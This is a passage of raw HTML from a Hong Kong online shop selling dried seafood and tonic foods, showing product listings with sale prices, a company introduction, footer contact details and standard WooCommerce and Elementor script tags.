		<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="953" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0249-953x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0249-953x1024.jpg 953w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0249-279x300.jpg 279w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0249-768x825.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0249.jpg 1117w" sizes="auto, (max-width: 953px) 100vw, 953px" />	</a>
		<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11530" data-product_sku="HKM-0249" aria-label="Add &ldquo;煲湯隔渣魚袋 XL (10&quot;x12&quot;)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e7%85%b2%e6%b9%af%e9%9a%94%e6%b8%a3%e9%ad%9a%e8%a2%8b-xl-10x12/" 
					class="open-quick-view quick-view-button"
					data-id="11530">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11530" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11530" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e7%85%b2%e6%b9%af%e9%9a%94%e6%b8%a3%e9%ad%9a%e8%a2%8b-xl-10x12/">煲湯隔渣魚袋 XL (10&#8243;x12&#8243;)</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11350 status-publish first instock product_cat-152 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="9" data-id="11350">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e7%89%b9%e7%b4%9a%e9%ab%ae%e8%8f%9c90-100g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-36%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-2.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e7%89%b9%e7%b4%9a%e9%ab%ae%e8%8f%9c90-100g/">
					<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0203-1.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11350" data-product_sku="HKM-0203" aria-label="Add &ldquo;特級髮菜90-100g&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e7%89%b9%e7%b4%9a%e9%ab%ae%e8%8f%9c90-100g/" 
					class="open-quick-view quick-view-button"
					data-id="11350">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11350" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11350" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e7%89%b9%e7%b4%9a%e9%ab%ae%e8%8f%9c90-100g/">特級髮菜90-100g</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>138</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11227 status-publish instock product_cat-161 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="10" data-id="11227">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e7%89%b9%e9%81%b8%e5%8d%97%e5%8c%97%e6%9d%8f300g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="433" height="577" src="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0068-1.png" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0068-1.png 433w, https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0068-1-225x300.png 225w" sizes="auto, (max-width: 433px) 100vw, 433px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e7%89%b9%e9%81%b8%e5%8d%97%e5%8c%97%e6%9d%8f300g/">
					<img loading="lazy" decoding="async" width="433" height="577" src="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0068a.png" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0068a.png 433w, https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0068a-225x300.png 225w" sizes="auto, (max-width: 433px) 100vw, 433px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11227" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11227" data-product_sku="HKM-0068" aria-label="Add &ldquo;特選南北杏(300g)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e7%89%b9%e9%81%b8%e5%8d%97%e5%8c%97%e6%9d%8f300g/" 
					class="open-quick-view quick-view-button"
					data-id="11227">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11227" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11227" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e7%89%b9%e9%81%b8%e5%8d%97%e5%8c%97%e6%9d%8f300g/">特選南北杏(300g)</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45</bdi></span></span> </span>


</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-542 -->
			
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1d44ce0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1d44ce0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-270bf96" data-id="270bf96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e091eb elementor-widget elementor-widget-wd_title" data-id="2e091eb" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
									</h4>

				
				<span class="right-line"></span>
			</div>

					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7da5f5e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7da5f5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-198a192" data-id="198a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0427f9 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d0427f9" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="3000" height="1000" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/THL-LOGO-GOLD-漸變色.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">滋補｜養生｜愛自己｜生活品味</h3><p class="elementor-image-box-description">德興隆公司自1983年創立至今，以「貨真價實、價廉物美」在區內為顧客提供優質產品及服務。多年來致力為客人提供各式各樣優質食材，渴望每一位客人都能夠擁有美麗與健康的生活態度。</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-45f42c4" data-id="45f42c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-011fa44 elementor-widget elementor-widget-wd_infobox_carousel" data-id="011fa44" data-element_type="widget" data-widget_type="wd_infobox_carousel.default">
				<div class="elementor-widget-container">
					<div class="woodmart-carousel-container info-box-carousel-wrapper woodmart-carousel-spacing-30" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel info-box-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
																<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-3126c20 cursor-pointer"onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/elementor/thumbs/未命名設計-3-rawm1f6ymq7256717bz8zny9ct63s0rpigu1xfe14s.png" title="未命名設計 (3)" alt="未命名設計 (3)" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								品質保證						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
						<p>獲2021年度「香港旅遊發展局認可優質商戶」並加入香港政府推行的「正版正貨承諾」計劃</p>
					</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-215888f cursor-pointer"onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/elementor/thumbs/未命名設計-7-rawm1f6ymq7256717bz8zny9ct63s0rpigu1xfe14s.png" title="未命名設計 (7)" alt="未命名設計 (7)" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								門市服務						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
						<p>在全港擁有七間零售店舖，分佈於九龍新界，門市員工經驗豐富，悉心為顧客講解產品特性，一直深受區內顧客愛戴。</p>
					</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-0518d86 cursor-pointer"onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/elementor/thumbs/未命名設計-6-rawm1f6ymq7256717bz8zny9ct63s0rpigu1xfe14s.png" title="未命名設計 (6)" alt="未命名設計 (6)" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								批發業務						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
						<p>集團業務為批發冬蟲夏草及通流食品，經營天然珍貴燕窩、 蔘茸海味產品、以及中醫藥業，一直獲得業內各大品牌支持及認同。</p>
					</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-9740c14 cursor-pointer"onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/elementor/thumbs/未命名設計-4-rawm1f6ymq7256717bz8zny9ct63s0rpigu1xfe14s.png" title="未命名設計 (4)" alt="未命名設計 (4)" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								網店下單						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
						<p>網店為顧客提供多種產品選擇，更不時設有網購優惠回饋客戶支持。</p>
					</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-0251dfb cursor-pointer"onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/elementor/thumbs/未命名設計-5-rawm1f6ymq7256717bz8zny9ct63s0rpigu1xfe14s.png" title="未命名設計 (5)" alt="未命名設計 (5)" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								安心送貨服務						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
						<p>本著以客為本的精神，更增設車隊送貨，以方便顧客足不出戶，也可以安在家中購物。</p>
					</div>
	
									</div>
			</div>
		</div>
									</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="media_image-3" class="woodmart-widget widget footer-widget  widget_media_image"><img width="221" height="106" src="https://www.hkthl.com.hk/wp-content/uploads/2024/11/Q_logo-1.jpg" class="image wp-image-15773  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div style="line-height: 2;">
德興隆集團有限公司

<br>荃灣橫窩仔街16號順力工業大廈804室<br>
Phone: +852 3622 1800<br>
<a href="https://api.whatsapp.com/send/?phone=85298698372">WhatsApp: +852 9869 8372</a><br>
</div>
		    	</div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="block-6" class="woodmart-widget widget footer-widget  widget_block widget_text">
<p class="has-text-align-center">網店接受以下付款方式<img loading="lazy" decoding="async" width="150" height="150" class="wp-image-15082" style="width: 150px;" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8.png" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8.png 1080w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/未命名設計-8-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="block-27" class="woodmart-widget widget footer-widget  widget_block widget_text">
<p>關注我們 Follow Us</p>
</div><div id="block-25" class="woodmart-widget widget footer-widget  widget_block">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/takhingloong_1983/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/11/Instagram_logo_2022-1.jpg" alt="" class="wp-image-15794" style="width:47px;height:auto" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/11/Instagram_logo_2022-1.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/11/Instagram_logo_2022-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></figure>



<figure class="wp-block-image size-full is-resized"><a href="https://www.facebook.com/hkthl1983/?locale=zh_HK" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="120" height="120" src="https://www.hkthl.com.hk/wp-content/uploads/2024/11/Facebook_Logo_2023-4.jpg" alt="" class="wp-image-15795" style="width:50px;height:auto" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/11/Facebook_Logo_2023-4.jpg 120w, https://www.hkthl.com.hk/wp-content/uploads/2024/11/Facebook_Logo_2023-4-100x100.jpg 100w" sizes="auto, (max-width: 120px) 100vw, 120px" /></a></figure>
</div>
</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small><a href="https://hkthl.shop"><strong>HKTHL</strong></a> <i class="fa fa-copyright"></i>  2019 CREATED BY <a href="https://bulbinno.com"><strong>BULB INNO LTD</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.hkthl.com.hk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hkthl.com.hk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hkthl.com.hk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c98437a45dfc7d3448f210aaaa3263c","fragment_name":"wc_fragments_1c98437a45dfc7d3448f210aaaa3263c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hkthl.com.hk\/wp-admin\/admin-ajax.php","nonce":"1e0b423219","urls":{"assets":"https:\/\/www.hkthl.com.hk\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.hkthl.com.hk\/cart\/","checkout_page_url":"https:\/\/www.hkthl.com.hk\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hkthl.com.hk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hkthl.com.hk\/wp-admin\/admin-ajax.php","nonce":"1e0b423219","urls":{"assets":"https:\/\/www.hkthl.com.hk\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this 